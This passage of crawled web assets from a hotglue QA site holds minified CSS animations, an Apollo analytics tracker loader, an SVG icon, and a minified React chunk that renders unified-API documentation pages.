swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(0.4);opacity:0}50%{margin-top:1.625em;transform:scale(0.4);opacity:0}80%{margin-top:-0.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);opacity:1}}@keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes swal2-animate-question-mark{0%{transform:rotateY(-360deg)}100%{transform:rotateY(0)}}@keyframes swal2-animate-i-mark{0%{transform:rotateZ(45deg);opacity:0}25%{transform:rotateZ(-25deg);opacity:.4}50%{transform:rotateZ(15deg);opacity:.8}75%{transform:rotateZ(-5deg);opacity:1}100%{transform:rotateX(0);opacity:1}}@keyframes swal2-toast-show{0%{transform:translateY(-0.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(0.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0deg)}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-0.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}')}}]);
//# sourceMappingURL=3f06fcd6-87d0d19544f995d349cd.js.map

--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/js/apollo.js
body_size: 219
content:
function initApollo() {
  const n = Math.random().toString(36).substring(7);
  const o = document.createElement('script');

  o.src = 'https://assets.apollo.io/micro/website-tracker/tracker.iife.js?nocache=' + n;
  o.async = !0;
  o.defer = !0;
  o.onload = function () {
    window.trackingFunctions.onLoad({ appId: '663a31dae1aa3001afd206ce' });
  };
  document.head.appendChild(o);
}
initApollo();


--- FILE ---
content_type: image/svg+xml
request_url: https://qa.hotglue.xyz/_next/static/image/src/assets/img/icons/landing/bi-directional.8531e7da4777aa3a9e97a1fdee8c4a15.svg
body_size: 648
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_101_1960" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="16" height="8">
<rect width="16" height="8" transform="matrix(-1 0 0 1 16 0)" fill="#D9D9D9"/>
</mask>
<g mask="url(#mask0_101_1960)">
<path d="M16 7.9994C15.9981 8.90844 15.8402 9.81041 15.5333 10.6661L7.33333 10.6661L7.33333 8.66607L4 11.3327L7.33333 13.9994L7.33333 11.9994L14.9173 11.9994C13.9237 13.7305 12.318 15.027 10.4163 15.6335C8.51463 16.24 6.45481 16.1127 4.64235 15.2765C2.82989 14.4403 1.39611 12.956 0.623285 11.1156C-0.149538 9.27523 -0.205411 7.21223 0.466666 5.33274L8.66666 5.33274L8.66666 7.33274L12 4.66607L8.66667 1.9994L8.66667 3.9994L1.08267 3.9994C1.96226 2.47451 3.32065 1.28264 4.94697 0.608792C6.57329 -0.0650537 8.37657 -0.183178 10.0769 0.272755C11.7772 0.728689 13.2795 1.73318 14.3505 3.13029C15.4215 4.52741 16.0013 6.23901 16 7.9994V7.9994Z" fill="#282143"/>
</g>
<mask id="mask1_101_1960" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="8" width="16" height="8">
<rect width="16" height="8" transform="matrix(1 0 0 -1 0 16)" fill="#D9D9D9"/>
</mask>
<g mask="url(#mask1_101_1960)">
<path d="M1.96917e-06 8.0006C0.0019155 7.09156 0.15976 6.18959 0.466669 5.33393L8.66667 5.33393L8.66667 7.33393L12 4.66726L8.66667 2.0006L8.66667 4.0006L1.08267 4.0006C2.07632 2.26946 3.68204 0.973014 5.5837 0.3665C7.48537 -0.240014 9.54519 -0.112653 11.3577 0.723508C13.1701 1.55967 14.6039 3.04405 15.3767 4.88441C16.1495 6.72477 16.2054 8.78777 15.5333 10.6673L7.33334 10.6673L7.33334 8.66726L4 11.3339L7.33333 14.0006L7.33333 12.0006L14.9173 12.0006C14.0377 13.5255 12.6794 14.7174 11.053 15.3912C9.42671 16.0651 7.62343 16.1832 5.9231 15.7272C4.22277 15.2713 2.72051 14.2668 1.64951 12.8697C0.578505 11.4726 -0.00133235 9.76099 1.96917e-06 8.0006V8.0006Z" fill="#FA5240"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/_next/static/chunks/4808-2b482b4796c6c487cee8.js
body_size: 5488
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4808],{97323:function(e,n,t){var r=t(92809),i=t(96406),o=t(62026),l=t(99226),s=t(23972),c=t(28325),a=t.n(c),d=(t(35433),t(24335),t(39980),t(62356),t(57874),t(98759),t(40781),t(67294)),u=(t(60228),t(85893));n.Z=function(e){var n,t=e.sample,c=e.selectedConnector,p=e.model,x=(0,d.useState)(!1),m=x[0],f=x[1];(0,d.useEffect)((function(){setTimeout((function(){return f(!1)}),3e3)}),[m]),(0,d.useEffect)((function(){a().highlightAll()}),[t]);return(0,u.jsxs)(l.Z,{overflow:"auto",display:"flex",flexDirection:"column",borderRadius:3,width:"100%",children:[(0,u.jsxs)(l.Z,{display:"flex",justifyContent:"space-between",position:"sticky",bgcolor:"#0d0d0d !important",width:"100%",p:2,sx:{top:0,borderBottom:"1px solid #4a4a4a"},children:[(0,u.jsx)(s.Z,{textTransform:"capitalize",variant:"body2",fontWeight:700,color:"common.defaultWhite",children:c?"".concat(c," ").concat(p.name):"Example"}),(0,u.jsxs)(s.Z,{variant:"button",fontWeight:700,color:"common.defaultGray",fontSize:"0.625rem",onClick:function(){navigator.clipboard.writeText(t,null,2),f(!0)},sx:{cursor:"pointer"},children:[m?(0,u.jsx)(o.Z,{sx:{fontSize:"1rem",color:function(e){return e.palette.success.main}}}):(0,u.jsx)(i.Z,{sx:{fontSize:"0.75rem"}})," ",m?"COPIED SUCCESSFULLY":"COPY TO CLIPBOARD"," "]})]}),(0,u.jsx)(l.Z,{component:"pre",sx:(n={background:"#0d0d0d !important",maxHeight:"500px",borderEndStartRadius:2,mb:0,"& .token.property":{color:"#F78C6C !important"},"& .token.string":{color:"#C3E88D !important"}},(0,r.Z)(n,"& .token.keyword, & .token.boolean ",{color:"#C792EA !important"}),(0,r.Z)(n,"maxWidth",{sm:"100%",md:"100%",lg:"100%"}),(0,r.Z)(n,"&::-webkit-scrollbar",{width:"8px",height:"8px"}),(0,r.Z)(n,"&::-webkit-scrollbar-track",{background:"#0d0d0d"}),(0,r.Z)(n,"&::-webkit-scrollbar-thumb",{background:"#4a4a4a",borderRadius:"4px"}),(0,r.Z)(n,"&::-webkit-scrollbar-thumb:hover",{background:"#555"}),n),children:(0,u.jsx)("code",{className:"language-javascript",style:{fontSize:"12px",whiteSpace:"pre-wrap",fontFamily:'"IBM Plex Mono", monospace'},children:t})})]})}},90075:function(e,n,t){t.d(n,{Z:function(){return N}});var r=t(83789),i=t(92809),o=t(99226),l=t(67720),s=t(23972),c=t(21023),a=t(22715),d=t(53640),u=t(60076),p=t(43106),x=t(63931),m=t(54799),f=t(55771),h=t(12509),v=t(21987),g=t(69397),y=t(13940),b=t(67294),j=t(55546),Z=t(10043),w=t.n(Z),C=(t(97323),t(48896)),S=t(34689),k=t(75650),O=t(91680),F=t(87430),D=t.n(F),P=t(96406),z=t(62026),I=t(28325),E=t.n(I),W=(t(35433),t(24335),t(39980),t(62356),t(57874),t(98759),t(40781),t(85893)),R=function(e){var n,t=e.sample,r=(0,b.useState)(!1),l=r[0],c=r[1];(0,b.useEffect)((function(){setTimeout((function(){return c(!1)}),3e3)}),[l]),(0,b.useEffect)((function(){E().highlightAll()}),[]);return(0,W.jsxs)(o.Z,{overflow:"auto",display:"flex",flexDirection:"column",borderRadius:2,width:"100%",children:[(0,W.jsxs)(o.Z,{display:"flex",justifyContent:"space-between",position:"sticky",bgcolor:"#282143 !important",width:"100%",p:2,sx:{top:0,borderBottom:"1px solid #433C5D"},children:[(0,W.jsx)(s.Z,{variant:"body2",fontWeight:700,color:"#F8F8F8",children:"Example"}),(0,W.jsxs)(s.Z,{variant:"button",fontWeight:700,color:"#918AA4",fontSize:"0.625rem",onClick:function(){navigator.clipboard.writeText(JSON.stringify(t,null,2)),c(!0)},sx:{cursor:"pointer"},children:[l?(0,W.jsx)(z.Z,{sx:{fontSize:"1rem",color:function(e){return e.palette.success.main}}}):(0,W.jsx)(P.Z,{sx:{fontSize:"0.75rem"}})," ",l?"COPIED SUCCESSFULLY":"COPY TO CLIPBOARD"," "]})]}),(0,W.jsx)(o.Z,{component:"pre",sx:(n={background:"#282143 !important",borderEndStartRadius:2,mb:0,"& .token.property":{color:"#F78C6C !important"},"& .token.string":{color:"#C3E88D !important"}},(0,i.Z)(n,"& .token.keyword, & .token.boolean ",{color:"#C792EA !important"}),(0,i.Z)(n,"maxWidth",{xs:"368px",sm:"100%",md:"100%",lg:"100%"}),n),children:(0,W.jsx)("code",{className:"language-javascript",style:{fontSize:"14px",whiteSpace:"pre-wrap"},children:JSON.stringify(t,null,2)})})]})};function M(e,n){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),t.push.apply(t,r)}return t}function L(e){for(var n=1;n<arguments.length;n++){var t=null!=arguments[n]?arguments[n]:{};n%2?M(Object(t),!0).forEach((function(n){(0,i.Z)(e,n,t[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):M(Object(t)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}))}return e}var N=function(e){var n,t=e.refs,Z=e.model,F=e.category,P=e.handleActive,z=e.handleChangeField,I=e.payload,E=e.modelName,M=(e.active,e.isPayloadMode),N=(0,b.useState)(!1),A=N[0],T=N[1],B=(0,b.useState)("default"),U=B[0],q=B[1],H=(0,b.useState)({}),J=H[0],V=H[1],Y=(0,b.useMemo)((function(){return"default"!==U?S.find((function(e){return e.tap===U})):""}),[U]),_=(0,b.useMemo)((function(){var e;return Z&&("default"===U?null===Z||void 0===Z?void 0:Z.properties:null===Z||void 0===Z||null===(e=Z.systemFields)||void 0===e?void 0:e.systems[U])||{properties:{}}}),[Z,U]).properties,Q=(0,b.useMemo)((function(){return _&&Object.keys(_).length}),[_]),G=(0,b.useMemo)((function(){var e,n;return null!==Z&&void 0!==Z&&null!==(e=Z.systemFields)&&void 0!==e&&e.systems?Object.keys(null===Z||void 0===Z||null===(n=Z.systemFields)||void 0===n?void 0:n.systems):[]}),[]),X=function(e){return function(n,t){var r,i,o,l;return null===(r=e[n])||void 0===r||!r.required||null!==(i=e[t])&&void 0!==i&&i.required?null!==(o=e[n])&&void 0!==o&&o.required||null===(l=e[t])||void 0===l||!l.required?0:1:-1}},K=function(e,n){return e<n?-1:e>n?1:0},$=(0,b.useRef)();t[E.toLowerCase().replace(new RegExp(" ","g"),"-")]=$;var ee=(0,y.sx)($,"-40%");(0,b.useEffect)((function(){ee&&P(E)}),[ee]);var ne=function e(n,t,v,g,y){var b,j,Z,w,C,S,F,P,E,R,N,A,T,B,U,q,H,Y,_,Q,G,$,ee,ne,te,re,ie,oe,le,se,ce,ae,de,ue=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0,pe="".concat(n,"-").concat(t),xe="array"===(null===(b=g[n])||void 0===b?void 0:b.type)&&(null===(j=g[n])||void 0===j||null===(Z=j.items)||void 0===Z?void 0:Z.properties),me="object"===(null===(w=g[n])||void 0===w?void 0:w.type),fe="array"===(null===(C=g[n])||void 0===C?void 0:C.type)&&"string"===(null===(S=g[n])||void 0===S||null===(F=S.items)||void 0===F?void 0:F.type)&&!v,he="boolean"===(null===(P=g[n])||void 0===P?void 0:P.type),ve="number"===(null===(E=g[n])||void 0===E?void 0:E.type);return(0,W.jsxs)(o.Z,{display:"flex",flexDirection:"column",children:[(0,W.jsx)(l.Z,{sx:{borderColor:function(e){return e.palette.divider}}}),(0,W.jsxs)(o.Z,{display:"flex",flexDirection:"column",gap:2,py:M?1.5:3,pr:M&&1,children:[(0,W.jsxs)(o.Z,{display:"flex",alignItems:"baseline",gap:M&&2,justifyContent:"space-between",children:[(0,W.jsxs)(o.Z,{display:"flex",alignItems:"baseline",gap:2,children:[(0,W.jsx)(s.Z,{id:n,variant:"body1",fontSize:".875rem",sx:{bgcolor:function(e){return"dark"===e.palette.mode?"common.input":"common.divider"},color:"text.dark",fontWeight:500,borderRadius:"6px",p:"2px 6px 2px 6px",fontFamily:"Source Code Pro"},children:n}),(0,W.jsxs)(o.Z,{display:"flex",alignItems:"baseline",gap:.5,children:[(0,W.jsx)(s.Z,{variant:"body2",fontSize:".75rem",children:"array"!==(null===(R=g[n])||void 0===R?void 0:R.type)||"array"===(null===(N=g[n])||void 0===N||null===(A=N.items)||void 0===A||null===(T=A.type)||void 0===T?void 0:T.toLowerCase())&&"object"===(null===(B=g[n])||void 0===B||null===(U=B.items)||void 0===U||null===(q=U.type)||void 0===q?void 0:q.toLowerCase())?null!==(Q=g[n])&&void 0!==Q&&Q.type?null===(G=g[n])||void 0===G?void 0:G.type:"any":"".concat((null===(H=g[n])||void 0===H||null===(Y=H.items)||void 0===Y?void 0:Y.type)||(null===(_=g[n])||void 0===_?void 0:_.type)," [ ]")}),M&&g[n].required&&(0,W.jsx)(c.Z,{title:"REQUIRED",children:(0,W.jsx)(s.Z,{variant:"body2",fontSize:"0.75rem",color:"error",children:"*"})})]})]}),!M&&g[n].required&&(0,W.jsx)(s.Z,{variant:"body2",fontSize:"0.75rem",children:"REQUIRED"}),M&&!xe&&!me&&!fe&&(0,W.jsx)(W.Fragment,{children:he?(0,W.jsxs)(d.Z,{sx:{minWidth:"196px"},size:"small",children:[(0,W.jsx)(u.Z,{id:y,children:n}),(0,W.jsxs)(p.Z,{value:D()(y,I),onChange:function(e){return z(y,e.target.value)},label:n,id:y,sx:{backgroundColor:"common.white",borderRadius:"6px",fontSize:"14px",color:function(e){return e.palette.text.primary},fieldset:{border:function(e){return"1px solid ".concat(e.palette.common.input)},borderRadius:"6px"},input:{padding:"11.5px 16px"},div:{py:"11.5px"},"&:hover .MuiOutlinedInput-notchedOutline":{borderColor:function(e){return e.palette.primary.main},borderWidth:"1.5px"},"&.Mui-focused .MuiOutlinedInput-notchedOutline":{borderColor:function(e){return e.palette.primary.main},borderWidth:"2px"},"& .MuiInputLabel-root":{color:function(e){return e.palette.text.secondary},"&.Mui-focused":{color:function(e){return e.palette.primary.main}}}},children:[(0,W.jsx)(x.Z,{value:null,children:"None"}),(0,W.jsx)(x.Z,{value:!0,children:"True"}),(0,W.jsx)(x.Z,{value:!1,children:"False"})]})]}):(0,W.jsx)(a.Z,{value:D()(y,I),InputLabelProps:{shrink:!0},size:"small",sx:{backgroundColor:"common.white",borderRadius:"6px",".MuiFormHelperText-root":{ml:0},fieldset:{border:function(e){return"1px solid ".concat(e.palette.common.input)},borderRadius:"6px"},input:{fontSize:"14px",p:0,color:function(e){return e.palette.text.primary}},"& .MuiOutlinedInput-root":{px:"16px",py:"11.5px","&:hover fieldset":{borderColor:function(e){return e.palette.primary.main},borderWidth:"1px"},"&.Mui-focused fieldset":{borderColor:function(e){return e.palette.primary.main},borderWidth:"2px"}},"& .MuiInputLabel-root":{color:function(e){return e.palette.text.secondary},"&.Mui-focused":{color:function(e){return e.palette.primary.main}}}},onChange:function(e){return z(y,ve?parseFloat(e.target.value):e.target.value)},placeholder:'Type the "'.concat(y.join("."),'" value'),label:n,type:ve?"number":"text"})}),M&&(xe||me||fe)&&(0,W.jsx)(m.Z,{sx:{justifySelf:"flex-end"},onClick:function(){return V((function(e){return L(L({},e),{},(0,i.Z)({},pe,!J[pe]))}))},children:J[pe]?(0,W.jsx)(O.Z,{sx:{fontSize:"1rem"}}):(0,W.jsx)(k.Z,{sx:{fontSize:"1rem"}})})]}),!M&&g[n].description&&(0,W.jsx)(s.Z,{variant:"body2",color:"#6F6F6F",children:g[n].description}),!M&&(0,W.jsxs)(W.Fragment,{children:[xe&&(0,W.jsxs)(o.Z,{display:"flex",flexDirection:"column",sx:{border:function(e){var n=e.palette;return"1px solid ".concat(n.common.outline)},borderRadius:"4px"},children:[(0,W.jsx)(f.Z,{onClick:function(){return V((function(e){return L(L({},e),{},(0,i.Z)({},pe,!J[pe]))}))},children:(0,W.jsxs)(s.Z,{variant:"body2",fontWeight:700,sx:{cursor:"pointer",textAlign:"center",py:2},children:[(0,W.jsx)(o.Z,{fontSize:".875rem",bgcolor:"#F5F5F5",p:"2px 6px 2px 6px",fontFamily:"Source Code Pro",component:"span",sx:{fontFamily:"Source Code Pro"},children:"[{".concat((null===($=g[n])||void 0===$||null===(ee=$.items)||void 0===ee?void 0:ee.type)||"","}]")})," ","View ",n," Properties"," ",J[pe]?(0,W.jsx)(O.Z,{sx:{fontSize:"1rem"}}):(0,W.jsx)(k.Z,{sx:{fontSize:"1rem"}})]})}),(0,W.jsx)(h.Z,{in:J[pe],children:(0,W.jsx)(o.Z,{px:2,children:Object.keys((null===(ne=g[n])||void 0===ne||null===(te=ne.items)||void 0===te?void 0:te.properties)||(null===(re=g[n])||void 0===re||null===(ie=re.additionalProperties)||void 0===ie?void 0:ie.properties)).sort(K).sort(X(g)).map((function(t,r){var i,o,l,s;return e(t,r,!0,(null===(i=g[n])||void 0===i||null===(o=i.items)||void 0===o?void 0:o.properties)||(null===(l=g[n])||void 0===l||null===(s=l.additionalProperties)||void 0===s?void 0:s.properties))}))})})]}),me&&(0,W.jsxs)(o.Z,{display:"flex",flexDirection:"column",sx:{border:function(e){var n=e.palette;return"1px solid ".concat(n.common.outline)},borderRadius:"4px"},children:[(0,W.jsx)(f.Z,{onClick:function(){return V((function(e){return L(L({},e),{},(0,i.Z)({},pe,!J[pe]))}))},children:(0,W.jsxs)(s.Z,{variant:"body2",fontWeight:"fontWeightBold",sx:{cursor:"pointer",textAlign:"center",py:2},children:[(0,W.jsx)(o.Z,{fontSize:".875rem",bgcolor:"#F5F5F5",p:"2px 6px 2px 6px",fontFamily:"Source Code Pro",component:"span",sx:{fontFamily:"Source Code Pro"},children:"{ }"})," ","View ",n," Properties"," ",J[pe]?(0,W.jsx)(O.Z,{sx:{fontSize:"1rem"}}):(0,W.jsx)(k.Z,{sx:{fontSize:"1rem"}})]})}),(0,W.jsx)(h.Z,{in:J[pe],children:(0,W.jsx)(o.Z,{px:2,children:Object.keys((null===(oe=g[n])||void 0===oe?void 0:oe.properties)||(null===(le=g[n])||void 0===le||null===(se=le.additionalProperties)||void 0===se?void 0:se.properties)).sort(K).sort(X(g)).map((function(t,r){var i,o,l;return e(t,r,!0,(null===(i=g[n])||void 0===i?void 0:i.properties)||(null===(o=g[n])||void 0===o||null===(l=o.additionalProperties)||void 0===l?void 0:l.properties))}))})})]})]})]}),M&&(xe||me||fe)&&(0,W.jsx)(h.Z,{in:J[pe],children:(0,W.jsxs)(o.Z,{px:2,sx:{border:function(e){var n=e.palette;return"1px solid ".concat(n.divider)},borderRadius:"4px"},children:[me&&Object.keys((null===(ce=g[n])||void 0===ce?void 0:ce.properties)||{}).sort(K).sort(X(g)).map((function(t,i){var o;return e(t,i,!1,null===(o=g[n])||void 0===o?void 0:o.properties,[].concat((0,r.Z)(y),[t]))})),xe&&Object.keys((null===(ae=g[n])||void 0===ae||null===(de=ae.items)||void 0===de?void 0:de.properties)||{}).sort(K).sort(X(g)).map((function(t,i){var o,l;return e(t,i,!1,null===(o=g[n])||void 0===o||null===(l=o.items)||void 0===l?void 0:l.properties,[].concat((0,r.Z)(y),[ue,t]))})),fe&&!v&&e(n,t,!0,g,[].concat((0,r.Z)(y),[ue]))]})})]},"".concat(n,"-").concat(t))};return Z||"{ }"!==JSON.stringify(_)?(0,W.jsxs)(o.Z,{ref:t[E.toLowerCase().replace(new RegExp(" ","g"),"-")],display:"flex",flex:1,gap:6,pb:3,sx:{borderBottom:function(e){var n=e.palette;return"1px solid ".concat(n.common.divider)},scrollMargin:"143px",scrollPadding:"143px",flexDirection:{xs:"column",md:"row"},pt:{xs:!M&&4,md:!M&&8}},children:[(0,W.jsxs)(o.Z,{display:"flex",flexDirection:"column",flexWrap:"nowrap",width:"100%",children:[!M&&(0,W.jsxs)(W.Fragment,{children:[" ",(0,W.jsxs)(o.Z,{display:"flex",mb:1,gap:U&&1,children:[(0,W.jsx)(s.Z,{id:Z.name,variant:"h1",fontWeight:700,children:Z.name}),"default"!==U&&(0,W.jsxs)(s.Z,{variant:"h1",color:"text.light",children:["(",Y.label,")"]})]}),(0,W.jsx)(s.Z,{variant:"body2",color:"text.lightish",children:(null===Z||void 0===Z||null===(n=Z.description)||void 0===n?void 0:n.markdown)&&(0,W.jsx)(j.D,{plugins:[w()],children:Z.description.markdown})})]}),(0,W.jsxs)(v.Z,{sx:{border:"none",px:!M&&3,py:!M&&5,mt:!M&&2,boxShadow:M&&"none"},children:[!M&&(0,W.jsx)(s.Z,{variant:"body2",fontWeight:"fontWeightBold",sx:{py:2},children:"Properties"}),(0,W.jsx)(l.Z,{}),M&&Object.keys(_).sort(K).sort(X(_)).map((function(e,n){return ne(e,n,!1,_,[e])})),!M&&(0,W.jsxs)(W.Fragment,{children:[Object.keys(_).slice(0,5).map((function(e,n){return ne(e,n,!1,_)})),(0,W.jsx)(h.Z,{in:A,children:Object.keys(_).slice(5,Q).map((function(e,n){return ne(e,n,!1,_)}))}),Q>5&&(0,W.jsx)(g.Z,{sx:{mt:5,py:1.25,fontWeight:700},fullWidth:!0,onClick:function(){return T(!A)},children:A?"Show less":"Show ".concat(Q-5," more properties")})]})]})]}),F&&"{}"!==JSON.stringify(F)&&(0,W.jsxs)(o.Z,{flexDirection:"column",gap:0!==G.length&&4,width:"100%",children:[(0,W.jsx)(C.Z,{connectors:G,activeConnector:U,handleActiveConnector:function(e){return q(e)},category:F}),(0,W.jsx)(R,{sample:Z.sample})]})]}):null}},48896:function(e,n,t){var r=t(48558),i=t(21023),o=t(99226),l=t(23972),s=t(12509),c=t(69397),a=t(41353),d=t(34689),u=t(67294),p=t(64819),x=t(85893);n.Z=function(e){var n=e.activeConnector,t=e.handleActiveConnector,m=e.connectors,f=(0,u.useMemo)((function(){return d.filter((function(e,n){return m.includes(e.tap)}))}),[m]),h=(0,u.useMemo)((function(){return f.length}),[m]),v=(0,u.useState)(!1),g=v[0],y=v[1],b=function(e,r){return(0,x.jsx)(i.Z,{title:e.label,children:(0,x.jsx)(o.Z,{width:48,height:48,borderRadius:48,display:"flex",alignItems:"center",justifyContent:"center",onClick:function(){return t(e.tap)},sx:{cursor:"pointer",border:function(t){var r=t.palette;return n===e.tap?"1px solid ".concat(r.primary.main):"1px solid ".concat(r.common.divider)},boxShadow:n===e.tap?"0px 4px 7px rgba(0, 0, 0, 0.07), 0px 1.20588px 2.1103px rgba(0, 0, 0, 0.0456112), 0px 0.500862px 0.876509px rgba(0, 0, 0, 0.035), 0px 0.181152px 0.317016px rgba(0, 0, 0, 0.0243888);":"initial"},children:(0,x.jsx)(o.Z,{component:"img",src:(0,a.getLogoUrl)(e,48),width:28,height:28,alt:"logo for ".concat(e)})},r)},r)};return 0===h?(0,x.jsx)(x.Fragment,{}):(0,x.jsxs)(o.Z,{sx:{display:{xs:"none",md:"flex"}},flexDirection:"column",gap:3.5,children:[(0,x.jsxs)(o.Z,{display:"flex",alignItems:"baseline",gap:1,children:[(0,x.jsx)(r.Z,{sx:{fontSize:"1rem"}}),(0,x.jsx)(l.Z,{variant:"body2",color:"text.lightish",children:"default"===n?"Viewing all supported fields":(0,x.jsxs)(x.Fragment,{children:["Viewing supported fields for"," ",(0,x.jsx)(o.Z,{component:"span",sx:{color:function(e){return e.palette.primary.main},textDecoration:"underline",textDecorationColor:function(e){return e.palette.primary.main}},children:f.find((function(e){return e.tap===n})).label})]})})]}),(0,x.jsxs)(o.Z,{display:"flex",flexDirection:"column",gap:1,children:[(0,x.jsxs)(o.Z,{display:"flex",gap:1,children:[(0,x.jsx)(i.Z,{title:"Default",children:(0,x.jsx)(o.Z,{width:48,height:48,borderRadius:48,display:"flex",alignItems:"center",justifyContent:"center",onClick:function(){return t("default")},sx:{cursor:"pointer",border:function(e){var t=e.palette;return"1px solid ".concat("default"===n?t.primary.main:t.common.divider)},boxShadow:"default"===n?"0px 4px 7px rgba(0, 0, 0, 0.07), 0px 1.20588px 2.1103px rgba(0, 0, 0, 0.0456112), 0px 0.500862px 0.876509px rgba(0, 0, 0, 0.035), 0px 0.181152px 0.317016px rgba(0, 0, 0, 0.0243888);":"initial"},children:(0,x.jsx)(o.Z,{component:"img",src:p.Z.src,width:28,height:28,alt:"logo for hotglue"})})}),f.slice(0,5).map(b)]}),(0,x.jsx)(s.Z,{in:g,children:(0,x.jsx)(o.Z,{display:"flex",flexWrap:"wrap",gap:1,children:f.slice(5,h).map(b)})})]}),(0,x.jsx)(o.Z,{height:"1px",width:"100%",bgcolor:"common.divider",display:"flex",justifyContent:"center",alignItems:"center",children:h>8&&(0,x.jsx)(c.Z,{onClick:function(){return y(!g)},sx:{zIndex:10,bgcolor:function(e){return e.palette.background.paper}},children:"expand more"})})]})}},74808:function(e,n,t){t.d(n,{k:function(){return r.Z},R:function(){return u}});var r=t(90075),i=t(99226),o=t(23972),l=t(11163),s=t(67294),c=t(41664),a=t(44157),d=t(85893),u=function(e){var n=(0,l.useRouter)(),t=(0,s.useState)(""),r=t[0],u=t[1];return(0,s.useEffect)((function(){n.asPath.includes("/docs/unified/accounting")?u("accounting"):n.asPath.includes("/docs/unified/e-commerce")?u("e-commerce"):n.asPath.includes("/docs/unified/crm")?u("crm"):u("unified")}),[n.asPath]),(0,d.jsx)(i.Z,{display:"flex",flexDirection:"column",position:"sticky",sx:{mt:{xs:"56px",sm:"56px"},borderTop:"none",overflow:"hidden",overflowX:"auto",mx:"auto"},bgcolor:"#fff",zIndex:999,children:(0,d.jsxs)(i.Z,{display:"flex",flexDirection:"row",sx:{gap:{md:3,xs:1.5},maxWidth:{lg:"1200px",md:"960px",sm:"720px",xs:"540px"},flexWrap:{xs:"wrap",md:"inherit"},justifyContent:{xs:"center",md:"flex-start"},width:"100%","& > a > p":{whiteSpace:"nowrap"},py:{md:1.5,xs:2},borderBottom:"1px solid #eeeeee"},py:1.5,margin:"0 auto",children:[(0,d.jsx)(c.default,{href:"/docs/unified",children:(0,d.jsx)("a",{className:"btn py-0 px-2 d-flex align-items-center",children:(0,d.jsxs)(i.Z,{className:"unified-nav-item",sx:{display:"flex",alignItems:"center",flexDirection:{xs:"column",sm:"row",md:"row"},gap:{md:0,xs:.75}},children:[(0,d.jsx)(a.Z,{src:"/img/icons/theme/connectors/all.svg",alt:"overview icon",style:{lineHeight:.75},beforeInjection:function(e){"unified"==r&&e.classList.add("bg-primary-2")}}),(0,d.jsx)(o.Z,{variant:"body2",pl:1,fontWeight:"unified"==r?600:400,color:"unified"==r?"#333333":"#555a64",sx:{pl:{md:1,xs:0},fontSize:{md:"0.875rem",xs:"0.725rem"}},children:"Overview"})]})})}),(0,d.jsx)(c.default,{href:"/docs/unified/accounting#introduction",scroll:!0,children:(0,d.jsx)("a",{className:"btn py-0 px-2 d-flex align-items-center",children:(0,d.jsxs)(i.Z,{className:"unified-nav-item",sx:{display:"flex",alignItems:"center",flexDirection:{xs:"column",sm:"row",md:"row"},gap:{md:0,xs:.75}},children:[(0,d.jsx)(a.Z,{src:"/img/icons/theme/connectors/accounting.svg",alt:"accounting icon",style:{lineHeight:.75},beforeInjection:function(e){"accounting"==r&&e.classList.add("bg-primary-2")}}),(0,d.jsx)(o.Z,{variant:"body2",pl:1,fontWeight:"accounting"==r?600:400,color:"accounting"==r?"#333333":"#555a64",sx:{pl:{md:1,xs:0},fontSize:{md:"0.875rem",xs:"0.725rem"}},children:"Accounting"})]})})}),(0,d.jsx)(c.default,{href:"/docs/unified/e-commerce#introduction",scroll:!0,children:(0,d.jsx)("a",{className:"btn py-0 px-2 d-flex align-items-center",children:(0,d.jsxs)(i.Z,{className:"unified-nav-item",sx:{display:"flex",alignItems:"center",flexDirection:{xs:"column",sm:"row",md:"row"},gap:{md:0,xs:.75}},children:[(0,d.jsx)(a.Z,{src:"/img/icons/theme/connectors/ecommerce.svg",alt:"e-commerce icon",style:{lineHeight:.75},beforeInjection:function(e){"e-commerce"==r&&e.classList.add("bg-primary-2")}}),(0,d.jsx)(o.Z,{variant:"body2",pl:1,fontWeight:"e-commerce"==r?600:400,color:"e-commerce"==r?"#333333":"#555a64",sx:{pl:{md:1,xs:0},fontSize:{md:"0.875rem",xs:"0.725rem"}},children:"E-Commerce"})]})})}),(0,d.jsx)(c.default,{href:"/docs/unified/crm#introduction",scroll:!0,children:(0,d.jsx)("a",{className:"btn py-0 px-2 d-flex align-items-center",children:(0,d.jsxs)(i.Z,{className:"unified-nav-item",sx:{display:"flex",alignItems:"center",flexDirection:{xs:"column",sm:"row",md:"row"},gap:{md:0,xs:.75}},children:[(0,d.jsx)(a.Z,{src:"/img/icons/theme/connectors/sales.svg",alt:"crm 